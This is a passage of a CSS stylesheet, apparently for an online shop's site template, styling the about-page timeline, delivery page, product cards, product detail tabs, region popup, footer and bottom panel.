  margin-bottom: 20px;
  text-align: center;
}

.about-shops__image {
  margin-bottom: 20px;
}

@media screen and (max-width: 991px) {
  .about-shops {
    margin-bottom: 30px;
  }

  .about-shops__text {
    padding: 0 20px;
  }
}

.about-timeline-header {
  display: block;
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 30px;
  text-align: center;
}

.about-timeline {
  position: relative;
  margin: 15px 0 50px 0;
}

.about-timeline:before {
  content: '';
  position: absolute;
  top: 0;
  height: 100%;
  width: 3px;
  background: #ff9e2b;
  left: 50%;
  margin-left: -2px;
}

.about-timeline__year {
  text-align: center;
  margin-bottom: 55px;
}

.about-timeline__year-content {
  font-size: 22px;
  font-weight: 700;
  color: #ff9e2b;
  border: 3px solid #ff9e2b;
  border-radius: 25px;
  background: #ffffff;
  position: relative;
  z-index: 1;
  width: 120px;
  display: inline-block;
  margin-left: -3px;
  padding: 6px 0;
}

.about-timeline__block {
  position: relative;
  margin: 2em 0;
  overflow: hidden;
  padding-top: 1px;
}

.about-timeline__block:first-child {
  margin-top: 0;
}

.about-timeline__block:last-child {
  margin-bottom: 0;
}

.about-timeline__block--even .about-timeline__content {
  float: right;
  text-align: left;
}

.about-timeline__block--even .about-timeline__content:before {
  left: auto;
  right: 100%;
}

.about-timeline__dot {
  position: absolute;
  top: 1px;
  left: 50%;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  margin-left: -7px;
  background: #ff9e2b;
}

.about-timeline__content {
  position: relative;
  margin-left: 0;
  padding: 0 10px;
  width: 43%;
  text-align: right;
  top: -5px;
}

.about-timeline__content:before {
  content: '';
  position: absolute;
  right: 100%;
  height: 0;
  width: 16%;
  border-top: 2px solid #ff9e2b;
  top: 10px;
  left: 100%;
}

.about-timeline__content-header {
  font-size: 16px;
  font-weight: 700;
  color: #558ce2;
}

.about-timeline__content-header>span {
  font-weight: 400;
  color: #888888;
}

.about-timeline__content-text {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .about-timeline:before {
    left: 10px;
  }

  .about-timeline__year {
    text-align: left;
  }

  .about-timeline__year-content {
    text-align: center;
    border-radius: 0;
    margin-left: 8px;
  }

  .about-timeline__dot {
    left: 10px;
  }

  .about-timeline__content {
    width: 85%;
    float: right;
    text-align: left;
  }

  .about-timeline__content:before {
    left: auto;
    right: 100%;
  }
}

.rekvisiti {
  text-align: center;
}

.rekvisiti h2 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
}

.rekvisiti p {
  font-size: 20px;
  color: #888888;
  margin: 0;
}

.rekvisiti .p--1 {
  font-weight: bold;
}

.delivery-page-container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 20px;
  grid-template-rows: repeat(2, 1fr);
  grid-auto-flow: column;
}

.delivery-page__block {
  border: 2px solid #f0f3f5;
  margin-bottom: 20px;
  padding: 20px;
}

.delivery-page__subblock {
  display: flex;
  margin: 20px 0;
}

.delivery-page__subblock-image {
  flex: 0 0 20%;
  max-width: 20%;
  margin-right: 20px;
}

.delivery-page__subblock-image>img {
  max-width: 100%;
}

.delivery-page__subblock-image--aligned {
  padding-top: 3px;
}

.delivery-page__subblock-content {
  flex: 0 0 80%;
  max-width: 80%;
}

.delivery-page__block h3 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 20px 0;
}

.delivery-page__block h3+.delivery-page__subheader {
  position: relative;
  top: -15px;
}

.delivery-page__subheader {
  font-size: 14px;
  color: #929292;
}

.delivery-page__block ul {
  margin: -11px 0 0 0;
  padding: 0 25px 0 0;
  list-style: none;
}

.delivery-page__block ul li {
  margin-bottom: 5px;
  padding-left: 15px;
}

.delivery-page__block ul li:before {
  content: '\2022';
  color: #258de5;
  display: inline-block;
  margin: 0 6px 0 -17px;
  font-size: 22px;
  position: relative;
  top: 3px;
}

.delivery-page__block h2,
.secondary-header {
  font-size: 22px;
  font-weight: 700;
  margin-top: 0;
}

footer {
  background-color: #f2f5f7;
  border-top: 1px solid #c5c5c5;
  padding-top: 30px;
  /*margin-top: 20px;*/
  padding-bottom: 65px;
}

/***** Product list *****/

.product-item-big-card {
  height: 100%;
  position: relative;
}

.catalog-items [data-entity="items-row"]>*>*>* {
  margin-bottom: 20px;
}

.catalog-items .catalog-block,
.catalog-items .catalog-block>[id^="bx_incl_area"] {
  display: flex;
  flex-direction: column;
}

.bx-touch .catalog-items [data-entity="items-row"] {
  opacity: 1 !important;
}


.owl-carousel .owl-stage {
  display: flex;
}

.owl-carousel .owl-stage-outer {
  width: calc(100% + 20px);
}

.owl-carousel .owl-item {
  height: auto;
  margin-left: 2px;
}

.owl-item>div {
  width: 100% !important;
  max-width: 100% !important;
  padding-right: 0 !important;
  padding-left: 0 !important;
  height: 100%;
}

.owl-carousel .owl-item .product-item-label-left {
  left: 5px;
}

.catalog-items .product-item-title a {
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 18px;
  letter-spacing: 0;
  color: #000000;
  display: flex;
  text-align: left;
  justify-content: flex-start;
  gap: 16px;
  padding: 0 20px;
}

.bx-no-touch .catalog-items .product-item-container .product-item-info-container.product-item-hidden {
  display: block;
  opacity: 1;
}

.bx-no-touch .catalog-items .product-item-container .product-item-info-container.product-item-hidden[id$="_quant_limit"] {}

.catalog-items [id$="quant_limit"] .product-item-info-container-title {
  font-style: normal;
  font-weight: 400;
  font-size: 13px;
  letter-spacing: 0;
  line-height: 16px;
  text-align: left;
  color: rgba(0, 0, 0, 0.44);
  white-space: nowrap;
  gap: 3px;
}

.catalog-items [id$="_basket_actions"] {
  display: flex;
  flex-direction: column;
}

.catalog-items .order-to-one-click-item {
  white-space: nowrap;
  font-style: normal;
  font-weight: 600;
  font-size: 13px;
  line-height: 16px;
  /* identical to box height, or 123% */
  text-align: right;
  color: #008ACD;
  align-self: center;
  cursor: pointer;
  text-decoration: none;
  letter-spacing: 0;

}

.catalog-items .order-to-one-click-item:hover {
  color: #0072AA;
}

.catalog-items .product-item-compare-container {
  display: block;
  margin: 0;
  border-top: 0;
  background: none;
}

.catalog-items .close {
  top: 2px;
  right: 16px;
  z-index: 50;
}

.catalog-items .product-item-button-container .btn:not(.btn-link) {
  display: flex;
  text-align: center;
  justify-content: center;
  padding: 8px 20px;
  width: calc(100% - 40px);
  margin: 12px 20px 0 20px;
  min-width: 150px;
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  color: #008ACD;
  border: none;
  outline: 0;

  background: rgba(0, 138, 205, 0.2);
  border-radius: 4px;
  box-shadow: none !important;
  cursor: pointer !important;
}

.catalog-items .product-item-button-container .btn:not(.btn-link):hover {
  background: rgba(0, 138, 205, 0.28);
  color: #0072AA;
}

.catalog-items .product-item-button-container .btn.bx-catalog-subscribe-button:not(.btn-link) {
  background: rgba(255, 96, 0, 0.2);
  color: #FF6000;
}

.catalog-items .product-item-button-container .btn.bx-catalog-subscribe-button:not(.btn-link):hover {
  background: rgba(255, 96, 0, 0.28);
  color: #E05400;
}

.catalog-items .product-item-button-container .btn.btn-link {
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  margin: auto;
  margin-bottom: 15px;
  display: block;
}

/* Sorting */

.sort-select-dropdown {
  display: block;
  font-size: 14px;
  line-height: 16px;
  font-family: sans-serif;
  font-weight: 510;
  color: #000000;
  box-shadow: none;
  cursor: pointer;
  outline: none;
  border: none;
  line-height: 1.3;
  -webkit-padding-end: 15px !important;
  text-overflow: ellipsis;
  padding: 8px 0;
  max-width: 100%;
  width: 100%;
  box-sizing: border-box;
  margin: 0;
  border-radius: 6px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: transparent;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='7' viewBox='0 0 10 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.24219 0.734375L5 3.97656L1.75781 0.734375C1.44531 0.421875 0.898438 0.421875 0.585938 0.734375C0.273438 1.08594 0.273438 1.59375 0.585938 1.90625L4.41406 5.73438C4.72656 6.08594 5.27344 6.08594 5.58594 5.73438L9.41406 1.90625C9.72656 1.59375 9.72656 1.08594 9.41406 0.734375C9.10156 0.421875 8.55469 0.421875 8.24219 0.734375Z' fill='black'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat, repeat;
  background-position: right 0 top 50%, 0 0;
  background-size: .65em auto, 100%;
}


/* Offers */
.product-item-scu-container {}

.product-item-scu-block {
  height: 100%;
  width: calc(100% - 40px);
  margin: 0 20px 12px 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.16);
}

.product-item-scu-list {
  position: relative;

  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}

.bx-catalog-element .product-item-scu-list {
  justify-content: flex-start;
}

.catalog-items .product-item-scu-block-title {
  display: none;
}

.bx-catalog-element .product-item-scu-list::before {
  min-width: auto;
}

/*
.product-item-scu-item-list {
  width: 100%;
  max-height: 192px;
  overflow-y: auto;
  min-width: 130px;
  padding: 8px 0;
  border-radius: 6px;
  font-style: normal;
  font-weight: 600;
  font-size: 13px;
  line-height: 16px;
  color: #000000;
  box-shadow: none;
  outline: none;
  border: none;
  background-color: #ffffff;
}
*/

.product-item-scu-item-list {
  display: block;
  font-size: 13px;
  line-height: 16px;
  font-family: sans-serif;
  font-weight: 700;
  color: #000000;
  box-shadow: none;
  cursor: pointer;
  outline: none;
  border: none;
  line-height: 1.3;
  -webkit-padding-end: 20px !important;
  text-overflow: ellipsis;
  padding: 8px 0;
  max-width: 100%;
  width: 100%;
  box-sizing: border-box;
  margin: 0;
  border-radius: 6px;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='7' viewBox='0 0 10 7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.24219 0.734375L5 3.97656L1.75781 0.734375C1.44531 0.421875 0.898438 0.421875 0.585938 0.734375C0.273438 1.08594 0.273438 1.59375 0.585938 1.90625L4.41406 5.73438C4.72656 6.08594 5.27344 6.08594 5.58594 5.73438L9.41406 1.90625C9.72656 1.59375 9.72656 1.08594 9.41406 0.734375C9.10156 0.421875 8.55469 0.421875 8.24219 0.734375Z' fill='black'/%3E%3C/svg%3E%0A");
  background-repeat: no-repeat, repeat;
  background-position: right 0 top 50%, 0 0;
  background-size: .65em auto, 100%;
}

.product-item-scu-item-list::-ms-expand {
  display: none;
}

.product-item-scu-item-list option {
  font-weight: normal;
  padding: 5px;
}

*[dir="rtl"] .product-item-scu-item-list,
:root:lang(ar) .product-item-scu-item-list,
:root:lang(iw) .product-item-scu-item-list {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}


.bx-catalog-element .product-item-scu-item-list {
  right: auto;
  left: 0;
}

.owl-carousel .product-item-scu-item-list {
  max-height: 80px;
}

.product-item-scu-list:focus .product-item-scu-item-list {
  display: block;
}

.product-item-scu-item-text-container {
  display: block;
  width: 100%;
  padding: 0;
  font-size: 14px;
}

.product-item-scu-item-text-container:hover {
  /*background-color: #e2e2e2;*/
}

.product-item-scu-item-text-container.selected {
  /*background-color: #d0d0d0;*/
}

.product-item-scu-item-text-block {
  padding: 0 5px;
  outline: 0;
  overflow: hidden;
}

.product-item-scu-item-text {
  text-align: left;
  font-size: 11px;
  text-transform: none;
  line-height: 25px;
  color: #42a7eb;

  border-bottom: solid 1px #f2f5f7;

}

.product-item-scu-item-text-container:hover .product-item-scu-item-text,
.product-item-scu-item-text-container.selected .product-item-scu-item-text {
  font-weight: bold;
}

.product-item-scu-item-text-container.selected.notallowed {
  background-color: #dcdcdc;
}

.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block .product-item-scu-item-text {
  color: #afafaf;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after {
  background-position-x: -40px;
  display: none;
}

.catalog-items [id$="sku_tree"] {
  width: 100%;
}

.catalog-items [id$="not_avail"] {
  color: #000;
  font-weight: bold;
  font-size: 13px;
  line-height: 22px;
  padding: 0;
  margin-bottom: 13px;
  cursor: auto !important;
  text-decoration: none;

  font-size: 10px;
  line-height: 22px;
  color: #373a3c;
  display: none !important;
}

[data-entity="quantity-limit-block"],
.catalog-items [id$="quant_limit"] {
  margin-bottom: 0;
  line-height: 16px;
}

.catalog-items .product-item-label-right {
  right: 5px;
}

.catalog-items .product-item-price-container {
  margin: 0 0 8px;
  width: 100%;
  text-align: left;
  padding: 0 20px;
  cursor: pointer;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  color: #000;
  line-height: 32px;
}

.catalog-items .product-item-price-old:not([style="display: none;"])+.product-item-price-current {
  color: #ff6000;
}

.catalog-items .product-item-big-card .product-item-label-text.product-item-label-small span {
  line-height: 16px;
  margin-bottom: 1px;
  padding: 2px 7px;
  font-weight: normal;
  font-size: 14px;
  line-height: 14px;
}

@media (max-width: 767px) {
  .catalog-items .product-item-big-card .product-item-label-text.product-item-label-small span {
    font-size: 12px;
  }
}

.catalog-items .product-item-label-ring.product-item-label-small {
  width: auto;
  padding: 4px 8px;
  font-size: 16px;
  line-height: 18px;
  height: 26px;
  position: absolute;
  top: -10px;
  border-radius: 4px;

  /*height: auto !important;
  margin-bottom: 1px;
  padding: 2px 7px;
  font-weight: normal;
  font-size: 13px !important;
  line-height: 14px !important;*/
}

.catalog-items .product-item-label-ring.product-item-label-small span {
  color: #fff;
}

.catalog-items .item-not-avail {
  /*background-color: #ebeef1 !important;*/
}

.catalog-items .item-not-avail .product-item-image-original,
.catalog-items .item-not-avail .product-item-image-alternative {
  opacity: 0.2;
}

/*.catalog-items .item-not-avail .product-item-button-container .btn:not(.btn-link) {
  background: #ebeef1;
}
.catalog-items .item-not-avail .product-item-button-container .btn:not(.btn-link):hover {
  background: #ff6000;
  color: #fff;
}*/

.catalog-controls {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  flex-flow: row wrap;
}


.catalog-controls .dropdown .btn {
  background: none;
  color: #000;
  text-transform: initial;
  font-weight: 510;
  font-size: 14px;
  padding: 0;
  outline: none !important;
  box-shadow: none !important;
}

.catalog-controls .dropdown .btn i {
  margin-left: 5px;
}

.catalog-controls .dropdown .dropdown-toggle:focus,
.catalog-controls .dropdown .dropdown-toggle.focus {
  outline: 0;
  box-shadow: none;
}

.catalog-controls__switch-view {
  display: inline-block;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 5px;
  color: #929292;
}

.catalog-controls__switch-view--short {
  margin-right: 25px;
}

.catalog-controls__switch-view:hover,
.catalog-controls__switch-view.active {
  color: #ff9e2b;
}

.catalog-controls__switch-view--short:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -66px -48px;
  width: 14px;
  height: 14px;
  content: ' ';
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 7px;
}

.catalog-controls__switch-view:hover.catalog-controls__switch-view--short:before,
.catalog-controls__switch-view.active.catalog-controls__switch-view--short:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -52px -48px;
  width: 14px;
  height: 14px;
}

.catalog-controls__switch-view--full:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -38px -48px;
  width: 14px;
  height: 14px;
  content: ' ';
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 7px;
}

.catalog-controls__switch-view:hover.catalog-controls__switch-view--full:before,
.catalog-controls__switch-view.active.catalog-controls__switch-view--full:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -24px -48px;
  width: 14px;
  height: 14px;
}

.h-block-big__info {
  font-size: 13px;
}

.h-block-big__info--highlighted {
  color: #ff9e2b;
}



/**** Product ****/
.bx-catalog-element {
  margin-top: 20px;
}

.bx-catalog-element>.container>.row {
  column-gap: 20px;
  margin-bottom: 40px;
  align-items: flex-start;
}

.bx-catalog-element .product-item-detail-gallery-container {
  flex: 0 0 33%;
  max-width: 33%;
}

.bx-catalog-element .product-item-detail-description-container {
  flex: 0 0 calc(67% - 20px);
  max-width: calc(67% - 20px);
}

.bx-catalog-element .bx-catalog-element>.container>.row:first-of-type {
  margin-bottom: 80px;
}

.bx-catalog-element .bx-title {
  font-size: 28px;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase;
  margin-top: -11px;
  margin-bottom: 10px;
}

.bx-catalog-element .product-item-detail-slider-container {
  margin-bottom: 30px;
}

.bx-catalog-element .product-item-detail-slider-images-container {
  border: 1px solid #ebeef1;
  padding: 10px;
}

.bx-catalog-element .rating {
  font-size: 14px;
  color: #929292;
  margin: 0 35px 20px 0;
  padding: 0 0 25px 0;
}

.bx-catalog-element .rating .rating-ozenka {
  background: url('[data-uri]') 0 0 no-repeat;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  background-size: cover;
  margin-top: -6px;
  width: 80px;
  height: 14px;
}

.bx-catalog-element .rating .rating-ozenka>* {
  background: url('[data-uri]') 0 0 no-repeat;
  width: 162px;
  height: 29px;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  line-height: 0;
  background-size: cover;
  width: 80px;
  height: 14px;
}

.bx-catalog-element .rating .rating-ozenka-0>* {
  width: 0;
}

.bx-catalog-element .rating .rating-ozenka-1>* {
  width: 16px;
}

.bx-catalog-element .rating .rating-ozenka-2>* {
  width: 32px;
}

.bx-catalog-element .rating .rating-ozenka-3>* {
  width: 48px;
}

.bx-catalog-element .rating .rating-ozenka-4>* {
  width: 64px;
}

.bx-catalog-element .rating .rating-ozenka-5>* {
  width: 80px;
}

.bx-catalog-element .catalog-detail__reviews {
  font-size: 14px;
  color: #929292;
}

.bx-catalog-element .catalog-detail__review-link {
  color: #1f1f1f;
  font-weight: 700;
  text-decoration: underline;
}

.bx-catalog-element .product-item-detail-info-section {
  background: #f2f5f7;
  padding: 10px 25px;
}

.bx-catalog-element .product-item-detail-container {
  margin: 15px 0;
  display: flex;
  justify-content: space-between;
}

.bx-catalog-element .product-item-detail-properties {
  font-size: 14px;
}

.bx-catalog-element .product-item-detail-properties dd {
  float: left;
}

.bx-catalog-element .product-item-detail-pay-block {
  border: 0;
  padding: 0;
  border-radius: 0;
  display: flex;
  flex-wrap: wrap;
}

.bx-catalog-element .product-item-detail-pay-block>* {
  flex-basis: 100%;
}

.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[id$="quant_limit"],
.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"] {
  background: #f2f5f7;
  margin: 0;
  padding: 0 25px 10px 25px;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) {
  order: 2;
  display: flex;
  align-items: center;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) .product-item-detail-info-container-title {
  margin-bottom: 0;
  cursor: pointer;
  color: #258de5;
  border-bottom: 1px dotted #258de5;
  text-decoration: none;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(1) .product-item-detail-info-container-title .product-item-quantity {
  color: #258de5;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(2) {
  order: 1;
  display: flex;
  align-items: start;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(3) {
  order: 3;
}

.bx-catalog-element .product-item-detail-pay-block>.product-item-detail-info-container[data-entity="quantity-block"]+* {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(4),
.bx-catalog-element [data-entity="main-button-container"] {
  order: 4;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-pay-block>*:nth-of-type(5) {
  order: 5;
  flex-basis: 50%;
}

.bx-catalog-element .product-item-detail-price-current {
  font-weight: 700;
  font-size: 40px;
  color: #373a3c;
  margin: 0 10px;
}

.bx-catalog-element .product-item-detail-price-old:not([style="display: none;"])+.product-item-detail-price-current {
  color: #ff6000;
}

.bx-catalog-element .btn.product-item-detail-buy-button:not([id$="_not_avail"]) {
  background: #fff;
  color: #ff6000;
  text-transform: uppercase;
  border: 2px solid #ff6000;
  border-radius: 25px;
  display: inline-block;
  text-align: center;
  padding: 10px;
  width: auto;
  min-width: 150px;
  height: 44px;
  font-weight: 700;

  margin-bottom: 0;
}

.bx-catalog-element .btn.product-item-detail-buy-button.order-to-item {
  margin-top: 15px;
}

.bx-catalog-element .btn.product-item-detail-buy-button:not([id$="_not_avail"]):hover {
  background: #ff6000;
  color: #fff;
  text-decoration: none;
  border-color: #ff6000;
}

.bx-catalog-element .btn.product-item-detail-buy-button[id$="_not_avail"] {
  display: inline-block;
  margin-left: 0;
  width: 50%;
  color: #000;
  cursor: auto;
  text-decoration: none;
  margin-bottom: 0;
  text-align: left;
  padding: 0;
}

.bx-catalog-element .product-item-detail-info-section::after,
.bx-catalog-element .product-item-detail-info-section::before {
  content: " ";
  font-size: 0;
  display: block;
  clear: both;
}

.bx-catalog-element .product-item-detail-info-section .not_avail {
  width: 50%;
  float: left;
}

.bx-catalog-element .product-item-detail-info-section .not_avail .product-item-detail-info-container {
  margin: 0 0 15px 0;
}

.bx-catalog-element .product-item-detail-info-section .not_avail+[id$="_not_avail"] {
  margin-top: 22px;
}

.bx-catalog-element .product-item-detail-stickers {
  position: absolute;
  top: 0;
  left: 7;
  z-index: 100;
}

.bx-catalog-element .product-item-detail-stickers img {
  display: block;
}

.bx-catalog-element .like-block {
  justify-content: center;
}

.bx-catalog-element .like-block .catalog-detail__like-item {
  color: #929292;
  cursor: pointer;
}

.bx-catalog-element .like-block .catalog-detail__like-item:hover,
.bx-catalog-element .like-block .catalog-detail__like-item.active {
  text-decoration: none;
  color: #ff9e2b;
}

.bx-catalog-element .like-block .catalog-detail__like-item:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -62px -19px;
  width: 20px;
  height: 19px;
  display: inline-block;
  margin-right: 8px;
  position: relative;
  top: 3px;
  content: ' ';
}

.bx-catalog-element .like-block .catalog-detail__like-item:hover:before,
.bx-catalog-element .like-block .catalog-detail__like-item.active:before {
  background-image: url('/local/templates/2scoop/images/icon-sprite.png');
  background-position: -62px 0px;
  width: 20px;
  height: 19px;
}


.bx-catalog-element .like-block .catalog-detail__like-item span:last-of-type {
  display: none;
}

.bx-catalog-element .like-block .catalog-detail__like-item.active span:first-of-type {
  display: none;
}

.bx-catalog-element .like-block .catalog-detail__like-item.active span:last-of-type {
  display: inline;
}

.bx-catalog-element [data-entity="sku-line-block"] .product-item-detail-info-container-title {
  min-height: 19px;
}

.section--tabs .product-item-detail-tab[data-value="properties"] {
  display: none !important;
}

.section--tabs .product-item-detail-tabs-container {
  min-height: 40px;
  background: none;
  margin: -40px 0 0 5px;
  border-bottom: 0;
}

.section--tabs .product-item-detail-tab {
  display: inline-block;
  padding: 10px 30px;
  padding-left: 0;
  margin-right: 15px;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  background: #ebeef1;
  color: #3e3e3e;
  cursor: pointer;
  height: 40px;
  border-radius: 10px 0 0 0;
  transform: skew(40deg, 0deg);
  min-height: 40px;
  float: none;
  z-index: 10;
  position: relative;
}

.section--tabs .product-item-detail-tab:not(.active):before {
  content: ' ';
  display: block;
  background: #ebeef1;
  position: absolute;
  top: 0;
  left: -20px;
  height: 40px;
  width: 50px;
  border-radius: 5px 0 0 0;
  transform: skew(-40deg, 0deg);
}

.section--tabs .product-item-detail-tab.active {
  padding-left: 0;
  background: #258de5;
  color: #fff;
  z-index: 11;
  position: relative;
}

.section--tabs .product-item-detail-tab.active:before {
  content: ' ';
  display: block;
  background: #258de5;
  position: absolute;
  top: 0;
  left: -20px;
  height: 40px;
  width: 50px;
  border-radius: 5px 0 0 0;
  transform: skew(-40deg, 0deg);
}

.section--tabs .product-item-detail-tab-link {
  display: block;
  transform: skew(-40deg, 0deg);
  height: auto;
  padding: 0;
  line-height: 24px;
  color: #3e3e3e;
}

.section--tabs .product-item-detail-tab.active .product-item-detail-tab-link {
  color: #fff;
}

.section--tabs .product-item-detail-tab-link:hover {
  color: #3e3e3e;
}

.section--tabs .product-item-detail-tab-link:after {
  display: none;
}

.mix__header {
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}

.mix__list {
  margin-left: 17px;
  list-style: disc;
}

.review-ozenka-block .review-ozenka {
  background: url('[data-uri]') 0 0 no-repeat;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  background-size: cover;
  width: 162px;
  height: 29px;
}

.review-ozenka-block .review-ozenka>* {
  background: url('[data-uri]') 0 0 no-repeat;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 0;
  line-height: 0;
  background-size: cover;
  width: 162px;
  height: 29px;
}

/* Order */

.bx-soa-pickup-list .bx-soa-pickup-list-item {
  flex-basis: 50%;
  transition: unset;
  border-top: 0 !important;
  border-bottom: 1px solid #dcdfe2;
}

.bx-soa-pickup-list .bx-soa-pickup-list-item .bx-soa-pickup-l-item-detail {
  display: block;
}

.bx-soa-pickup-list .bx-soa-pickup-list-item .bx-soa-pickup-l-item-btn {
  position: relative;
  top: auto;
  right: auto;
}

/* Location */
.vr-template {
  display: flex;
  align-items: center;
  height: 32px;
  padding: 8px 12px;
  cursor: pointer;
}

.vr-template a:hover {
  color: #fff;
}

.vr-popup__content {
  background: #4b4b4b;
  border-radius: 0;
  max-width: 330px !important;
  margin: 50px auto;
  /*margin: 50px auto 50px 20%;*/
}

.vr-popup__close {
  right: 4px;
  top: 4px;
  width: 16px;
  height: 16px;
}

.vr-popup.vregions-popup-que .vr-popup__close {
  display: none;
}

.vr-popup__header {
  background-color: transparent;
  border-radius: 0;
}

.vr-popup__body {
  background: transparent;
  padding: 25px;
  border-radius: 0;
  font-size: 14px;
  color: #8184a1;
}

.vr-popup__title {
  font-weight: 700;
  font-size: 22px;
  display: block;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: -14px;
  line-height: 32px;
  padding: 25px 0 0 0;
}

.vr-popup.vregions-popup-que .vr-popup__title {
  display: none;
}

.vregions-list__col {
  padding: 0;
}

.vr-popup__region-link:not(.other),
.vr-popup__region-link:not(.other):link {
  font-size: 14px;
  line-height: 20px;
  text-align: left;
  border-radius: 0;
  color: #fff;
  margin-bottom: 10px;
}

.vr-popup__region-link:not(.other):hover {
  text-decoration: none;
}

.vr-popup__region-link:not(.other):before {
  background-image: url(/local/templates/2scoop/images/controls-sprite.png);
  background-position: -64px 0px;
  width: 16px;
  height: 16px;
  display: inline-block;
  position: relative;
  top: 2px;
  margin-right: 10px;
  content: ' ';
}

.vr-popup__region-link:not(.other).active:before {
  background-image: url(/local/templates/2scoop/images/controls-sprite.png);
  background-position: -48px -35px;
  width: 16px;
  height: 16px;
}

.vr-popup__paragraph {
  color: #fff;
}

.vr-popup__button,
.vr-popup__button:visited,
.vr-popup__button:link {
  color: #ffffff !important;
}

.vregions-sepia {
  background-color: #000000c9;
}

.vr-popup__region-link.other {
  color: #42a7eb;
}

.snet-buttons {
  display: flex;
  margin-right: -5px;
}

.snet-button {
  display: inline-block;
  margin-right: 5px;
  width: 24px;
  height: 24px;
}

header .snet-button {
  width: 32px;
  height: 32px;
  border-radius: 0;
}

header .snet-button:hover {
  opacity: 1;
}

.snet-button--vk {
  background-image: url(/local/templates/2scoop/images/vk-icon.svg);
  background-position: center center;
  background-size: 22px 22px;
  background-repeat: no-repeat;
  margin-right: 0 !important;
  opacity: 0.48;
}

.snet-button--tg {
  background-image: url('/local/templates/2scoop/images/tg-icon.svg');
  background-position: center center;
  background-size: 22px 22px;
  background-repeat: no-repeat;
  margin-right: 0 !important;
  opacity: 0.48;
}

footer .snet-button--tg {
  background-image: url('/local/templates/2scoop/images/telegram-black.svg');
}

.snet-button--instagram {
  background-image: url('/local/templates/2scoop/images/instagram-logo.svg');
  background-position: center center;
  background-size: cover;
}

footer .snet-button--vk {
  background-image: url('/local/templates/2scoop/images/vk-social-logotype-black.svg');
}

footer .snet-button--instagram {
  background-image: url('/local/templates/2scoop/images/instagram-logo-black.svg');
}

.footer-row {
  align-items: stretch;
  gap: 30px;
}

footer .bottom-menu-group {
  display: flex;
  margin-top: 3rem;
  flex: 0 0 calc((100% - 30px) / 3 * 2);
  max-width: calc((100% - 30px) / 3 * 2);
  flex-direction: column;
  justify-content: space-between;
}

footer .bottom-contacts {
  display: flex;
  margin-top: 3rem;
  flex: 0 0 calc((100% - 30px) / 3 * 1);
  max-width: calc((100% - 30px) / 3 * 1);
  flex-direction: column;
}

footer .bottom-menu-group .footer-columns {
  display: flex;
  justify-content: space-between;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-column {
  flex: 0 0 calc(33.333333% - 30px);
  max-width: calc(33.333333% - 30px);
}

.footer-list .item {
  margin-bottom: 0.5rem;
}

.footer-info {
  display: flex;
  flex-direction: row;
  gap: 30px;
}






/********* Bottom Panel ********/

.bottom-fixed-container {
  position: fixed;
  bottom: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  background: rgba(0, 0, 0, 0.04);
  align-items: center;
  width: 100%;
  height: 40px;
  z-index: 100000;
}

.bottom-fixed-container-block {
  display: flex;
  flex-flow: row nowrap;
}

.stocks-widget-container .stocks-button {
  padding: 12px 20px;
  background: #e14238;
  display: flex;
  justify-content: center;
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  width: 100%;
  cursor: pointer;
}

.discount-fixed-link a {
  font-weight: 400;
  font-size: 14px;
  line-height: 114%;
  color: #fff;
  padding: 12px 20px;
  background: #e14238;
